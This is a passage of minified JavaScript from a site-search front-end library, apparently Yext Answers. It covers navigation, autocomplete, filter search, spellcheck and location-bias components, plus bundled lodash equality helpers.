r.prototype.setState.call(this,{tabs:l,overflowLabel:this.overflowLabel,overflowIcon:this.overflowIcon,showCollapse:this.shouldCollapse(),ariaLabel:this._ariaLabel})},e._prepend=function(t,i){if(!t.hasOwnProperty("prepend")){var o=document.createDocumentFragment(),a=i instanceof Node;return o.appendChild(a?i:document.createTextNode(String(i))),void t.insertBefore(o,t.firstChild)}t.prepend(i)},e._closest=function(t,i){if(!t.hasOwnProperty("closest")){do{if(F.matches(t,i))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}return t.closest(i)},e.shouldCollapse=function(){switch(this._mobileOverflowBehavior){case Uv:return!0;case"INNERSCROLL":return(F.query(this._container,".yxt-Nav-container")||this._container).offsetWidth>767}},Gt(n,null,[{key:"type",get:function(){return"Navigation"}}])}(Wt);function zv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Vv(r){var e,n={sectioned:!1,fields:[]};return void 0===r||(r.sectioned&&(n.sectioned=r.sectioned),n.fields=void 0===(e=r.fields)?[]:ht(e).call(e,function(t){return function(i){for(var o=1;o<arguments.length;o++){var a,s,c=null!=arguments[o]?arguments[o]:{};o%2?U(a=zv(Object(c),!0)).call(a,function(l){Dt(i,l,c[l])}):lt?Nt(i,lt(c)):U(s=zv(Object(c))).call(s,function(l){Z(i,l,ct(c,l))})}return i}({fetchEntities:!1},t)})),n}var b6=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,o._storeOnChange=t.storeOnChange||!1,o._formEl=t.formSelector||"form",o._inputEl=t.inputEl||".js-yext-query",o.title=t.title,o.searchText=t.searchText||"What are you interested in?",o.promptHeader=t.promptHeader||null,o.autoFocus=!0===t.autoFocus,o.redirectUrl=t.redirectUrl||null,o.query=t.query||o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(a){var s=a.get(Kt+"."+o.name)||"",c=a.get(Zi+"."+o.name);c&&s?(o.query=s,o.filter=JSON.parse(c),o._saveFilterNodeToStorage()):o._removeFilterNode(),o.setState()}}),o.filter=it(t)||o.core.storage.get(Zi+"."+o.name),"string"==typeof it(o))try{o.filter=JSON.parse(it(o))}catch{}return o.query&&it(o)&&o._saveFilterNodeToStorage(),o.searchParameters=Vv(t.searchParameters),o}Et(n,r),n.defaultTemplateName=function(){return"search/filtersearch"};var e=n.prototype;return e.onMount=function(){this.autoCompleteComponent&&this.autoCompleteComponent.remove(),this.initAutoComplete(this._inputEl),!0===this.autoFocus&&0===this.query.length&&F.query(this._container,this._inputEl).focus()},e._saveFilterNodeToStorage=function(){var t=this._buildFilterNode(this.query,it(this));this.core.setStaticFilterNodes(this.name,t)},e._removeFilterNode=function(){this.query="",this.core.storage.setWithPersist(Kt+"."+this.name,this.query),this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:i,metadata:{fieldName:this.title,displayValue:""+t},remove:function(){return o._removeFilterNode()}})},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this.autoCompleteComponent=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".yxt-SearchBar-autocomplete",promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,verticalKey:this._verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){i.filter=Ie.fromResponse(a);var s=i._buildFilterNode(o,it(i)),c=new He(i.core.storage.getCurrentStateUrlMerged());if(c.set(i.name+".query",o),c.set(i.name+".filter",a),"string"==typeof i.redirectUrl){var l=Iv(i.redirectUrl,c);return window.location.href=l,!1}i.query=o,i.core.storage.setWithPersist(Kt+"."+i.name,i.query),i.core.storage.setWithPersist(Zi+"."+i.name,s.getFilter()),i.core.setStaticFilterNodes(i.name,s),i.search(Kn)},onMount:function(){i.autoCompleteComponent.updateAriaExpanded(F.query(i._container,t))}})},e.search=function(t){this._storeOnChange||this.core.triggerSearch(t)},e.setState=function(t){return r.prototype.setState.call(this,et({title:this.title,searchText:this.searchText,query:this.query},t))},Gt(n,null,[{key:"type",get:function(){return cv}}])}(Wt),Hv=function(){function r(n,e,t,i,o){return n<e||t<e?n>t?t+1:n+1:i===o?e:e+1}return function(n,e){if(n===e)return 0;if(n.length>e.length){var t=n;n=e,e=t}for(var i=n.length,o=e.length;i>0&&n.charCodeAt(i-1)===e.charCodeAt(o-1);)i--,o--;for(var a=0;a<i&&n.charCodeAt(a)===e.charCodeAt(a);)a++;if(o-=a,0==(i-=a)||o<3)return o;var s,c,l,f,h,p,g,y,b,S,C,L,A=0,q=[];for(s=0;s<i;s++)q.push(s+1),q.push(n.charCodeAt(a+s));for(var j=q.length-1;A<o-3;)for(b=e.charCodeAt(a+(c=A)),S=e.charCodeAt(a+(l=A+1)),C=e.charCodeAt(a+(f=A+2)),L=e.charCodeAt(a+(h=A+3)),p=A+=4,s=0;s<j;s+=2)c=r(g=q[s],c,l,b,y=q[s+1]),l=r(c,l,f,S,y),f=r(l,f,h,C,y),p=r(f,h,p,L,y),q[s]=p,h=f,f=l,l=c,c=g;for(;A<o;)for(b=e.charCodeAt(a+(c=A)),p=++A,s=0;s<j;s+=2)q[s]=p=r(g=q[s],c,p,b,q[s+1]),c=g;return p}}(),L6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).isFilterSearch=t.isFilterSearch||!1,o._verticalKey=t.verticalKey||null,o._inputEl=t.inputEl||".js-yext-query",o._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",o.moduleId=qo+"."+o.name,o._originalQuery=t.originalQuery||"",o._sectionIndex=0,o._resultIndex=-1,o.promptHeader=t.promptHeader||null,o._autoFocus=t.autoFocus||!1,o._onSubmit=t.onSubmit||function(){},o._onChange=t.onChange||function(){},o._searchParameters=t.searchParameters||null,o.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",o._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,o._onOpen=t.onOpen||function(){},o._onClose=t.onClose||function(){},o._isOpen=!1,o._isVoiceSearchActive=!1,o.customPrompts=t.customPrompts,o}Et(n,r),n.defaultTemplateName=function(t){return"search/autocomplete"};var e=n.prototype;return e.setState=function(t){var i,o=F.query(this._parentContainer,this._inputEl),s=this._isOpen;if(this._shouldHideOnEmptySearch&&!o.value||!this.isQueryInputFocused()&&!this._isVoiceSearchActive?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,this.customPrompts&&t.sections){var c,l,f=Fe(c=t.sections).call(c,function(g){return g.isCustom}),h=it(l=this.customPrompts).call(l,function(g){return function w6(r,n){return e=r.toLowerCase(),t=n.toLowerCase(),!!Ye(e).call(e,t)||!(t.length<3)&&function(i,o){for(var a=[],s=0;s<=i.length-o.length;s++)a.push(i.substr(s,o.length));for(var c=o.length,l=0,f=a;l<f.length;l++){var p=Hv(f[l],o);p<c&&(c=p)}return c}(e,t)<=1;var e,t}(g,o.value)});if(!f&&h.length>0){var p=this.combineResultsWithCustomPrompts(t,h);return void this.core.storage.set(qo+"."+this.name,p)}}s&&!this._isOpen?this._onClose():!s&&this._isOpen&&this._onOpen(),this.updateAriaAttribute(),r.prototype.setState.call(this,et({},t,{hasResults:this.hasResults(t),isAlreadyOpen:this._isOpen&&s,sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName,autocompleteContainerIdName:"yxt-AutoComplete-container-"+((null==(i=this._config.name)?void 0:i.replace(/\./g,"-"))||""),eventOptions:this.eventOptions(t)}))},e.eventOptions=function(t){var i;return null==(i=t.sections)?void 0:ht(i).call(i,function(a){var s;return null==(s=a.results)?void 0:ht(s).call(s,function(c){return{suggestedSearchText:c.value}})})},e.updateAriaAttribute=function(){var t=F.query(this._parentContainer,this._inputEl);t.removeAttribute("aria-activedescendant"),this._sectionIndex>=0&&this._resultIndex>=0&&t.setAttribute("aria-activedescendant","yxt-AutoComplete-option-"+this._config.name+"-"+this._sectionIndex+"-"+this._resultIndex)},e.isQueryInputFocused=function(){var t;return document.activeElement&&document.activeElement.getAttribute("class")&&Ye(t=document.activeElement.getAttribute("class")).call(t,this._inputEl.substring(1))},e.updateState=function(){this.setState(this._state.get())},e.onCreate=function(){var t=this,i=F.query(this._parentContainer,this._inputEl);if(!i)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");F.attributes(i,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),F.on(document,"click",function(o){F.matches(o.target,".js-yxt-AutoComplete-wrapper *")||F.matches(o.target,t._inputEl)||t.close()}),F.on(i,"focus",function(){t._sectionIndex=0,t._resultIndex=-1,t.autoComplete(i.value)}),F.on(i,"keydown",function(o){t.handleNavigateResults(o.keyCode,o),t.handleSubmitResult(o.keyCode,i.value,o)}),this._autoFocus&&F.once(i,"click",function(){t.autoComplete(i.value)}),F.delegate(this._container,".js-yext-autocomplete-option","click",function(o,a){var s=a.dataset,c=s.short;t.updateQuery(c),t._onSubmit(c,it(s)),t.close()}),F.on(i,"keyup",function(o){t.handleTyping(o.keyCode,i.value,o)})},e.close=function(){this.setState({}),this.reset()},e.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},e.updateQuery=function(t){void 0===t&&(t=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue),F.query(this._parentContainer,this._inputEl).value=t},e.handleTyping=function(t,i,o){var a=[40,38,17,18,16,37,39,91,92,13,9,93];if(!(cn(a).call(a,t)>-1)){if(27===t)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=i,this.reset(),this.autoComplete(i)}},e.setIsVoiceSearchActive=function(t){this._isVoiceSearchActive=t},e.setCustomPrompts=function(t){this.customPrompts=t},e.createSectionForCustomPrompts=function(t){var i=ht(t).call(t,function(o){return Zc.transformAutoCompleteResult({value:o})});return{results:i,resultsCount:i.length,isCustom:!0}},e.combineResultsWithCustomPrompts=function(t,i){var o,a=this.createSectionForCustomPrompts(i),s=it(o=t.sections).call(o,function(c){return 0!==c.resultsCount});return s.unshift(a),et({},t,{sections:s})},e.autoComplete=function(t){this.isFilterSearch?this.core.autoCompleteFilter(t,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(t,this.name,this._verticalKey):this.core.autoCompleteUniversal(t,this.name)},e.hasResults=function(t){if(!t)return!1;var i=t.sections;if(!i)return!1;for(var o=0;o<i.length;o++){var a=i[o];if(a){var s=a.results;if(s&&s.length>0)return!0}}return!1},e.handleNavigateResults=function(t,i){var o=this._state.get("sections");if(!(void 0===o||o.length<=0))if(9!==t){var a=o[this._sectionIndex].results;if(38===t)return i.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=o[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(40===t){if(i.preventDefault(),this._resultIndex>=a.length-1)return this._sectionIndex<o.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},e.handleSubmitResult=function(t,i,o){var a=this._state.get("sections");if(void 0===a||a.length<=0)this.isFilterSearch&&this.autoComplete(i);else if(13===t){if(o.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var s="";this._sectionIndex>=0&&this._resultIndex>=0&&(s=Se(it(a[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(i),this._originalQuery=i,this._onSubmit(i,s),this.close()}else this._onChange()},e.updateAriaExpanded=function(t){if(t){var i=this.getState("hasResults");t.getAttribute("aria-expanded")!==i&&t.setAttribute("aria-expanded",i)}},Gt(n,null,[{key:"type",get:function(){return"AutoComplete"}}])}(Wt);function Wv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function $v(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Wv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Wv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var F6={suggestionHelpText:"Did you mean:"},I6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,$v($v({},F6),t),i)||this).moduleId=fn,o}Et(n,r),n.defaultTemplateName=function(){return"search/spellcheck"};var e=n.prototype;return e.setState=function(t,i){return r.prototype.setState.call(this,et({},t,{shouldShow:void 0!==t.correctedQuery,correctedQueryUrl:this._buildRedirectQueryUrl(t.correctedQuery,t.type),helpText:this._getHelpText(t.type)},i))},e._buildRedirectQueryUrl=function(t,i){if(void 0===t)return"";var o=new He(this.core.storage.getCurrentStateUrlMerged());return o.set(Kt,t.value),o.set(fs,!0),o.set(ur,i.toLowerCase()),"?"+o.toString()},e._getHelpText=function(t){return"SUGGEST"===t?this._config.suggestionHelpText:""},Gt(n,null,[{key:"type",get:function(){return"SpellCheck"}}])}(Wt),Yv=ot(function(r,n){var e="[object Arguments]",t="[object Map]",i="[object Object]",o="[object Set]",a=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[e]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c["[object Function]"]=c[t]=c["[object Number]"]=c[i]=c["[object RegExp]"]=c[o]=c["[object String]"]=c["[object WeakMap]"]=!1;var l="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=n&&!n.nodeType&&n,g=p&&r&&!r.nodeType&&r,y=g&&g.exports===p,b=y&&l.process,S=function(){try{return b&&b.binding&&b.binding("util")}catch{}}(),C=S&&S.isTypedArray;function L(M,N){for(var J=-1,at=null==M?0:M.length;++J<at;)if(N(M[J],J,M))return!0;return!1}function A(M){var N=-1,J=Array(M.size);return M.forEach(function(at,Mt){J[++N]=[Mt,at]}),J}function q(M){var N=-1,J=Array(M.size);return M.forEach(function(at){J[++N]=at}),J}var j,X,M,tt=Array.prototype,W=Object.prototype,R=h["__core-js_shared__"],D=Function.prototype.toString,Y=W.hasOwnProperty,x=(M=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+M:"",T=W.toString,Q=RegExp("^"+D.call(Y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),bt=y?h.Buffer:void 0,Ot=h.Symbol,Yt=h.Uint8Array,_t=W.propertyIsEnumerable,ye=tt.splice,ce=Ot?Ot.toStringTag:void 0,De=Object.getOwnPropertySymbols,Ke=bt?bt.isBuffer:void 0,Te=(j=Object.keys,X=Object,function(M){return j(X(M))}),ae=hn(h,"DataView"),qe=hn(h,"Map"),Hr=hn(h,"Promise"),fr=hn(h,"Set"),Or=hn(h,"WeakMap"),Sr=hn(Object,"create"),Rt=Ze(ae),Kr=Ze(qe),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ot?Ot.prototype:void 0,Gr=ea?ea.valueOf:void 0;function xe(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function je(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function Ge(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function de(M){var N=-1,J=null==M?0:M.length;for(this.__data__=new Ge;++N<J;)this.add(M[N])}function Le(M){var N=this.__data__=new je(M);this.size=N.size}function Ci(M,N){for(var J=M.length;J--;)if(ki(M[J][0],N))return J;return-1}function xn(M){return null==M?void 0===M?"[object Undefined]":"[object Null]":ce&&ce in Object(M)?function(N){var J=Y.call(N,ce),at=N[ce];try{N[ce]=void 0;var Mt=!0}catch{}var xt=T.call(N);return Mt&&(J?N[ce]=at:delete N[ce]),xt}(M):T.call(M)}function Qn(M){return I(M)&&xn(M)==e}function Wn(M,N,J,at,Mt){return M===N||(null==M||null==N||!I(M)&&!I(N)?M!=M&&N!=N:function(xt,Vt,pe,ir,le,vt){var Lt=Yn(xt),$t=Yn(Vt),Xt=Lt?"[object Array]":Lr(xt),Qe=$t?"[object Array]":Lr(Vt),Ft=(Xt=Xt==e?i:Xt)==i,we=(Qe=Qe==e?i:Qe)==i,ne=Xt==Qe;if(ne&&Qr(xt)){if(!Qr(Vt))return!1;Lt=!0,Ft=!1}if(ne&&!Ft)return vt||(vt=new Le),Lt||G(xt)?so(xt,Vt,pe,ir,le,vt):function(ie,Jt,na,$r,ia,hr,Yr){switch(na){case"[object DataView]":if(ie.byteLength!=Jt.byteLength||ie.byteOffset!=Jt.byteOffset)return!1;ie=ie.buffer,Jt=Jt.buffer;case"[object ArrayBuffer]":return!(ie.byteLength!=Jt.byteLength||!hr(new Yt(ie),new Yt(Jt)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ki(+ie,+Jt);case"[object Error]":return ie.name==Jt.name&&ie.message==Jt.message;case"[object RegExp]":case"[object String]":return ie==Jt+"";case t:var dn=A;case o:if(dn||(dn=q),ie.size!=Jt.size&&!(1&$r))return!1;var oa=Yr.get(ie);if(oa)return oa==Jt;$r|=2,Yr.set(ie,Jt);var Mn=so(dn(ie),dn(Jt),$r,ia,hr,Yr);return Yr.delete(ie),Mn;case"[object Symbol]":if(Gr)return Gr.call(ie)==Gr.call(Jt)}return!1}(xt,Vt,Xt,pe,ir,le,vt);if(!(1&pe)){var Jn=Ft&&Y.call(xt,"__wrapped__"),Xn=we&&Y.call(Vt,"__wrapped__");if(Jn||Xn){var ra=Jn?xt.value():xt,T0=Xn?Vt.value():Vt;return vt||(vt=new Le),le(ra,T0,pe,ir,vt)}}return!!ne&&(vt||(vt=new Le),function(ie,Jt,na,$r,ia,hr){var Yr=1&na,dn=$n(ie),Ai=dn.length;if(Ai!=$n(Jt).length&&!Yr)return!1;for(var Mn=Ai;Mn--;){var On=dn[Mn];if(!(Yr?On in Jt:Y.call(Jt,On)))return!1}var aa=hr.get(ie);if(aa&&hr.get(Jt))return aa==Jt;var sa=!0;hr.set(ie,Jt),hr.set(Jt,ie);for(var Ds=Yr;++Mn<Ai;){var ca=ie[On=dn[Mn]],la=Jt[On];if($r)var gl=Yr?$r(la,ca,On,Jt,ie,hr):$r(ca,la,On,ie,Jt,hr);if(!(void 0===gl?ca===la||ia(ca,la,na,$r,hr):gl)){sa=!1;break}Ds||(Ds="constructor"==On)}if(sa&&!Ds){var lo=ie.constructor,ua=Jt.constructor;lo==ua||!("constructor"in ie)||!("constructor"in Jt)||"function"==typeof lo&&lo instanceof lo&&"function"==typeof ua&&ua instanceof ua||(sa=!1)}return hr.delete(ie),hr.delete(Jt),sa}(xt,Vt,pe,ir,le,vt))}(M,N,J,at,Wn,Mt))}function so(M,N,J,at,Mt,xt){var Vt=1&J,pe=M.length,ir=N.length;if(pe!=ir&&!(Vt&&ir>pe))return!1;var le=xt.get(M);if(le&&xt.get(N))return le==N;var vt=-1,Lt=!0,$t=2&J?new de:void 0;for(xt.set(M,N),xt.set(N,M);++vt<pe;){var Xt=M[vt],Qe=N[vt];if(at)var Ft=Vt?at(Qe,Xt,vt,N,M,xt):at(Xt,Qe,vt,M,N,xt);if(void 0!==Ft){if(Ft)continue;Lt=!1;break}if($t){if(!L(N,function(we,ne){if(!$t.has(ne)&&(Xt===we||Mt(Xt,we,J,at,xt)))return $t.push(ne)})){Lt=!1;break}}else if(Xt!==Qe&&!Mt(Xt,Qe,J,at,xt)){Lt=!1;break}}return xt.delete(M),xt.delete(N),Lt}function $n(M){return at=Zr,Mt=function ft(M){return null!=(N=M)&&En(N.length)&&!Wr(N)?function kn(M,N){var J=Yn(M),at=!J&&An(M),Mt=!J&&!at&&Qr(M),xt=!J&&!at&&!Mt&&G(M),Vt=J||at||Mt||xt,pe=Vt?function(vt,Lt){for(var $t=-1,Xt=Array(vt);++$t<vt;)Xt[$t]=Lt($t);return Xt}(M.length,String):[],ir=pe.length;for(var le in M)!N&&!Y.call(M,le)||Vt&&("length"==le||Mt&&("offset"==le||"parent"==le)||xt&&("buffer"==le||"byteLength"==le||"byteOffset"==le)||co(le,ir))||pe.push(le);return pe}(M):function ao(M){if(J=(N=M)&&N.constructor,N!==("function"==typeof J&&J.prototype||W))return Te(M);var N,J,Mt=[];for(var xt in Object(M))Y.call(M,xt)&&"constructor"!=xt&&Mt.push(xt);return Mt}(M);var N}(N=M),Yn(N)?Mt:function(xt,Vt){for(var pe=-1,ir=Vt.length,le=xt.length;++pe<ir;)xt[le+pe]=Vt[pe];return xt}(Mt,at(N));var N,at,Mt}function Tr(M,N){var J,at,Mt=M.__data__;return("string"==(at=typeof(J=N))||"number"==at||"symbol"==at||"boolean"==at?"__proto__"!==J:null===J)?Mt["string"==typeof N?"string":"hash"]:Mt.map}function hn(M,N){var at,Mt,J=(at=M,Mt=N,at?.[Mt]);return function Ns(M){return!(!xi(M)||(N=M,x&&x in N))&&(Wr(M)?Q:a).test(Ze(M));var N}(J)?J:void 0}xe.prototype.clear=function(){this.__data__=Sr?Sr(null):{},this.size=0},xe.prototype.delete=function(M){var N=this.has(M)&&delete this.__data__[M];return this.size-=N?1:0,N},xe.prototype.get=function(M){var N=this.__data__;if(Sr){var J=N[M];return"__lodash_hash_undefined__"===J?void 0:J}return Y.call(N,M)?N[M]:void 0},xe.prototype.has=function(M){var N=this.__data__;return Sr?void 0!==N[M]:Y.call(N,M)},xe.prototype.set=function(M,N){var J=this.__data__;return this.size+=this.has(M)?0:1,J[M]=Sr&&void 0===N?"__lodash_hash_undefined__":N,this},je.prototype.clear=function(){this.__data__=[],this.size=0},je.prototype.delete=function(M){var N=this.__data__,J=Ci(N,M);return!(J<0||(J==N.length-1?N.pop():ye.call(N,J,1),--this.size,0))},je.prototype.get=function(M){var N=this.__data__,J=Ci(N,M);return J<0?void 0:N[J][1]},je.prototype.has=function(M){return Ci(this.__data__,M)>-1},je.prototype.set=function(M,N){var J=this.__data__,at=Ci(J,M);return at<0?(++this.size,J.push([M,N])):J[at][1]=N,this},Ge.prototype.clear=function(){this.size=0,this.__data__={hash:new xe,map:new(qe||je),string:new xe}},Ge.prototype.delete=function(M){var N=Tr(this,M).delete(M);return this.size-=N?1:0,N},Ge.prototype.get=function(M){return Tr(this,M).get(M)},Ge.prototype.has=function(M){return Tr(this,M).has(M)},Ge.prototype.set=function(M,N){var J=Tr(this,M),at=J.size;return J.set(M,N),this.size+=J.size==at?0:1,this},de.prototype.add=de.prototype.push=function(M){return this.__data__.set(M,"__lodash_hash_undefined__"),this},de.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.clear=function(){this.__data__=new je,this.size=0},Le.prototype.delete=function(M){var N=this.__data__,J=N.delete(M);return this.size=N.size,J},Le.prototype.get=function(M){return this.__data__.get(M)},Le.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.set=function(M,N){var J=this.__data__;if(J instanceof je){var at=J.__data__;if(!qe||at.length<199)return at.push([M,N]),this.size=++J.size,this;J=this.__data__=new Ge(at)}return J.set(M,N),this.size=J.size,this};var Zr=De?function(M){return null==M?[]:(M=Object(M),function(N,J){for(var at=-1,Mt=null==N?0:N.length,xt=0,Vt=[];++at<Mt;){var pe=N[at];J(pe)&&(Vt[xt++]=pe)}return Vt}(De(M),function(N){return _t.call(M,N)}))}:function(){return[]},Lr=xn;function co(M,N){return!!(N=N??9007199254740991)&&("number"==typeof M||s.test(M))&&M>-1&&M%1==0&&M<N}function Ze(M){if(null!=M){try{return D.call(M)}catch{}try{return M+""}catch{}}return""}function ki(M,N){return M===N||M!=M&&N!=N}(ae&&"[object DataView]"!=Lr(new ae(new ArrayBuffer(1)))||qe&&Lr(new qe)!=t||Hr&&"[object Promise]"!=Lr(Hr.resolve())||fr&&Lr(new fr)!=o||Or&&"[object WeakMap]"!=Lr(new Or))&&(Lr=function(M){var N=xn(M),J=N==i?M.constructor:void 0,at=J?Ze(J):"";if(at)switch(at){case Rt:return"[object DataView]";case Kr:return t;case Rs:return"[object Promise]";case js:return o;case Ps:return"[object WeakMap]"}return N});var An=Qn(function(){return arguments}())?Qn:function(M){return I(M)&&Y.call(M,"callee")&&!_t.call(M,"callee")},Yn=Array.isArray,Qr=Ke||function(){return!1};function Wr(M){if(!xi(M))return!1;var N=xn(M);return"[object Function]"==N||"[object GeneratorFunction]"==N||"[object AsyncFunction]"==N||"[object Proxy]"==N}function En(M){return"number"==typeof M&&M>-1&&M%1==0&&M<=9007199254740991}function xi(M){var N=typeof M;return null!=M&&("object"==N||"function"==N)}function I(M){return null!=M&&"object"==typeof M}var G=C?function(M){return function(N){return M(N)}}(C):function(M){return I(M)&&En(M.length)&&!!c[xn(M)]};r.exports=function(M,N){return Wn(M,N)}});function Jv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function al(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Jv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Jv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var R6={ipAccuracyHelpText:"based on your internet address",deviceAccuracyHelpText:"based on your device",updateLocationButtonText:"Update your location"},j6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,al(al({},R6),t),i)||this).core.storage.registerListener({storageKey:Er,eventType:"update",callback:function(a){a.searchState===It.SEARCH_LOADING||Yv(a,o.getState("locationBias"))||o.setState(a)}}),o._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey||null,o._updateLocationEl=t.updateLocationEl||".js-locationBias-update-location",o._locationDisplayName="",o._accuracy="",o._allowUpdate=!0,o._geolocationOptions=al({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=al({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"search/locationbias"};var e=n.prototype;return e.onMount=function(){var t=this;this._allowUpdate&&(this._disableLocationUpdateIfGeolocationDenied(),F.on(this._updateLocationEl,"click",function(i){"geolocation"in navigator&&navigator.geolocation.getCurrentPosition(function(o){t.core.storage.set(Qi,{lat:o.coords.latitude,lng:o.coords.longitude,radius:o.coords.accuracy}),t.core.triggerSearch()},function(o){return t._handleGeolocationError(o)},t._geolocationOptions)}))},e._handleGeolocationError=function(t){1===t.code&&this._disableLocationUpdate();var i=this._geolocationTimeoutAlert;i.enabled&&_s(i.message)},e.setState=function(t,i){return this._locationDisplayName=t.locationDisplayName,this._accuracy=t.accuracy,r.prototype.setState.call(this,et({},t,{locationDisplayName:this._getLocationDisplayName(t),accuracyText:this._getAccuracyHelpText(t.accuracy),isPreciseLocation:"DEVICE"===t.accuracy&&this._allowUpdate,isUnknownLocation:"UNKNOWN"===t.accuracy,shouldShow:null!=t.accuracy,allowUpdate:this._allowUpdate,locationBias:t},i))},e._getLocationDisplayName=function(t){return"UNKNOWN"===t.accuracy?"Unknown Location":t.locationDisplayName},e._getAccuracyHelpText=function(t){switch(t){case"IP":return this._config.ipAccuracyHelpText;case"DEVICE":return this._config.deviceAccuracyHelpText;default:return""}},e._disableLocationUpdateIfGeolocationDenied=function(){var t=this;"permissions"in navigator&&navigator.permissions.query({name:"geolocation"}).then(function(i){"denied"===i.state&&t._disableLocationUpdate()})},e._disableLocationUpdate=function(){this.core.storage.delete(Qi),this._allowUpdate=!1,this.setState({locationDisplayName:this._locationDisplayName,accuracy:this._accuracy})},Gt(n,null,[{key:"type",get:function(){return"LocationBias"}}])}(Wt);function Xv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function c0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Xv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Xv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P6=function(){function r(n){var e;this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFilter=n.resetFilter||!1,this.resetFilterLabel=n.resetFilterLabel||"reset",this.resetFilters=void 0===n.resetFilters?!n.searchOnChange:n.resetFilters,this.resetFiltersLabel=n.resetFiltersLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 